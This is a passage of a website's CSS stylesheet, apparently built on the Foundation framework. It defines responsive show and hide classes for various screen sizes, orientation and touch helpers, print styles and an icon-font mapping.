  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { orphans: 3; widows: 3; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; vertical-align: initial; margin-right: 4px; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; vertical-align: initial; margin-right: 4px; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; vertical-align: initial; margin-right: 4px; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; vertical-align: initial; margin-right: 4px; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

